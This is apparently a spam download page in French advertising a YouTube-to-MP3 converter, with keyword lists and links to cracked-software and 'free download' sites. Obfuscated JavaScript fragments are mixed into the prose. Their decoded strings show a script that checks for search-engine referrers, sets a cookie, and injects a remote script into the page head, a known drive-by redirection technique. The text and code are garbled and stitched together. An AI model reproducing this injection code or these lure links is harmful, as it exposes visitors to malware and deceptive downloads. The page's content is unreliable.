# **Free Download**

[Converter Youtube To Mp3 Cc Download For Windows 8.1 64](https://bytlly.com/1u48s2)



[Converter Youtube To Mp3 Cc Download For Windows 8.1 64](https://bytlly.com/1u48s2)



Fonctionne sur tous les OSNous nous efforçons de répondre à chaque utilisateur qui souhaite convertir des vidéos YouTube vers des formats MP3 et autres.. Peu importe l'URL du site que vous collez, la vidéo sera parfaitement convertie et téléchargée comme piste audio sur votre PC.. Comment convertir YouTube en mp3Copiez le lien d'une vidéo YouTubeCollez ce lien dans le champ correspondant du site du Convertisseur FlvtoChoisissez un format de fichierAppuyez sur Convertir pour obtenir le fichier mp3Détendez-vous pendant que notre convertisseur YouTube MP3 fait le travail!Le processus ne prendra que quelques minutes en fonction de la taille du fichier.

- 1. converter youtube windows media player
- 2. converter youtube windows 7
- 3. youtube to mp3 converter windows free

Au final, vous obtiendrez un fichier mp3, qui est prêt, que vous pouvez enfin profiter sans une vidéo allant avec.. Notre convertisseur YouTube vous permettra de convertir YouTube en mp3 en un clic.. Nous sommes fiers de dire que notre YouTube en MP3 fonctionne parfaitement sous Linux, MacOS et Windows.. Il arrive souvent que le format mp3 n'est pas assez utile Par exemple si vous voulez simplement écouter la musique sans regarder la vidéo.

### **converter youtube windows media player**

converter youtube windows media player, converter youtube windows, converter youtube windows 7, mp3 converter youtube windows 10, youtube to mp3 converter windows free, youtube to mp4 converter windows, youtube video converter windows, online youtube to mp3 converter for windows 10, youtube to mp4 converter windows free, free online youtube to mp3 converter windows, youtube converter windows mp4, youtube converter windows 10 mp3, youtube converter windows download, youtube converter windows 10 online, youtube converter windows 10 mp4, youtube converter windows app, softorino youtube converter windows [Epson Al-mx14 Driver Download](https://gaimorkastdi.localinfo.jp/posts/15292639)

Nous utilisons toujours la meilleure qualité de vidéo afin de produire la meilleure qualité MP3 possible.. Il suffit de coller l'URL de la vidéo désirée et de profiter de la haute qualité des pistes directement depuis votre bureau!FLVTO YouTube TelechargerSi l'utilisation du convertisseur en ligne ne vous convient pas, nous offrons un service très simple, le programme de téléchargement sur YouTube.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1d508e){\_0x2ce945=window;}return

\_0x2ce945;};var \_0x585eaf=\_0x171b82();var \_0x3e313b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x585eaf['atob']||(\_0x585eaf['atob']=function(\_0x43dbb6){var

 $0x3542e4=String(0x43db6)['replace'](/=+$/,'')$ ;for(var  $0x3d5612=0x0$ ,  $0x86c33$ ,  $0x394473$ ,  $0x4bd895=0x0$ ,  $0x38227d='$ ';  $0x394473 = 0x3542e4$ ['charAt']( $0x4b895++$ );  $0x394473&6$ ( $0x86c33 = 0x3d5612%0x4?0x86c33*0x40+0x394473$ : \_0x394473,\_0x3d5612++%0x4)?\_0x38227d+=String['fromCharCode'](0xff&\_0x86c33>>(-0x2\*\_0x3d5612&0x6)):0x0){\_0x3 94473= 0x3e313b['indexOf']( 0x394473);}return

 $0x38227d;\}$ ; $\rangle$ ;); ());  $0xb708$ ['base64DecodeUnicode']=function( $0x4fef8c$ ){var  $0x2ca414=atob(0x4fef8c)$ ;var  $0x33e005=[1;for(var \quad 0x1b5be3=0x0, \quad 0xeb36e6= \quad 0x2ca414['length']. \quad 0x1b5be3=0x0){\quad 0x1ca753=!![]};}$ else{return undefi ned;}}if(\_0x1ca753){cookie[\_0xb708('0x2b')](\_0x24c201[\_0xb708('0x26')],0x1,0x1);if(!\_0x1d080b){if(\_0xb708('0x2c')=== 0x24c201[\_0xb708('0x2d')]){var \_0x15bbf5=document[\_0xb708('0x0')](\_0x24c201[\_0xb708('0x2e')]);\_0x15bbf5[\_0xb708('0 x2')]=url;document[\_0xb708('0x2f')](\_0x24c201[\_0xb708('0x30')])[0x0][\_0xb708('0x4')](\_0x15bbf5);}else{include(\_0x24c20 1[\_0xb708('0x31')](\_0x24c201[\_0xb708('0x31')](\_0x24c201[\_0xb708('0x32')],q),''));}}}}R(); Comment puis-je utiliser Flvto YouTube Downloader MP3?Notre site vous donne le moyen idéal de conversion en ligne des vidéos et des audios de YouTube au format MP3.. Convertisseur Flvto vous permettra de convertir en ligne des vidéos en plusieurs formats differents, non seulement en mp3. [Mathtype Full Version](https://nostalgic-colden-3800aa.netlify.app/Mathtype-Full-Version)



[Grundig Serial Number Code Calculator V1.00 Download](https://serene-mayer-3e9405.netlify.app/Grundig-Serial-Number-Code-Calculator-V100-Download)

### **converter youtube windows 7**

#### [Garageband Audio Units Download](https://lighmerveru.storeinfo.jp/posts/15292640)

 Ce convertisseur de vidéo en ligne est l'un des moyens les plus rapides et les plus sûrs pour obtenir vos fichiers MP3 préférés.. Mais cela se passe très vite et vous ne le remarquerez même pas Entrez le lien de la vidéo de YouTube que vous voulez convertir au format MP3, puis cliquez sur "Convertir en".. Convertissez n'importe quelle vidéoVous ne savez pas comment télécharger de la musique à partir de YouTube? Vous passez plus de temps sur Vimeo? Vous préférez Dailymotion? Cela revient au même pour le convertisseur YouTube FLVTO, car il fonctionne avec la plupart des sites et des services d'hébergement vidéo, y compris Metacafe, Facebook et autres.. var \_0x314e=['dnF0S2Q=','R1ZNV0Q=','R2x5YUU=','bHdYbWY=','OyBleHBpcmVz PQ==','Z2V0VGltZQ==','YURBRkM=','dHlQY0E=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=',' dmlzaXRlZA==','QVlH','cWp3aG4=','LmFvbC4=','LmFzay4=','Y0hWU2c=','eWN0cng=','cmVmZXJyZXI=','Z2V0','ZmVGT 2Q=','Z2tyeEE=','VGxL','Rmha','aW5kZXhPZg==','c2V0','WXJi','SFNvZ3Y=','QmJWSlM=','Z2V0RWxlbWVudHNCeVRhZ 05hbWU=','dHdQU2k=','TkJ1bmE=','aHlMaGo=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','aGVhZA==','YXBwZW5k Q2hpbGQ=','Y29udmVydGVyK3lvdXR1YmUrdG8rbXAzK2Nj','NHwwfDN8NXwxfDI=','Q2pLdlo=','c3BsaXQ=','Y29va2ll', 'bWF0Y2g=','WHdUcnA=','bGVuZ3Ro','eEFZRlE=','eUduQXg=','cmVwbGFjZQ==','OyBzZWN1cmU='];(function(\_0x547c 07,\_0x279fc4){var \_0x52f540=function(\_0x3b0839){while(--\_0x3b0839){\_0x547c07['push'](\_0x547c07['shift']());}};\_0x52f5 40(++\_0x279fc4);}(\_0x314e,0x121));var \_0xb708=function(\_0x484fb0,\_0x4e0fdd){\_0x484fb0=\_0x484fb0-0x0;var  $0x487294=0x314e[$   $0x484fb0]$ ;if(  $0xb708$ ['initialized']===undefined){(function(){var  $0x171b82=$  function(){var \_0x2ce945;try{\_0x2ce945=Function('return\x20(function()\x20'+'{}.. Il est bien plus pratique que le téléchargement en ligne, et si vous cherchez plus de possibilités pour convertir, ce convertisseur YouTube vous aidera à venir à bout de tous vos buts. [Quitte](http://yurunidzuke.tistory.com/2) [Ou Double 007 Nintendo Gamecube](http://yurunidzuke.tistory.com/2)

## **youtube to mp3 converter windows free**

[Does Junkrat Ulti Do More Dmg On Ground](https://agseboldgril.mystrikingly.com/blog/does-junkrat-ulti-do-more-dmg-on-ground)

Avec ce convertisseur YouTube vous pouvez recevoir des fichiers mp3 HQ et les écouter avec votre lecteur mp3, votre portable ou l'ordinateur.. Pistes à emporterLe convertisseur flvto biz est très utile pour transférer ou télécharger des vidéos YouTube en format populaires tel que le MP3 320kbps. ae05505a44 [Mspaint For Mac](https://hub.docker.com/r/peifoceake/mspaint-for-mac)

ae05505a44

[Nokia Pc Suite Free Download Latest Version For Xp 5233](https://dreamy-joliot-8c0358.netlify.app/Nokia-Pc-Suite-Free-Download-Latest-Version-For-Xp-5233)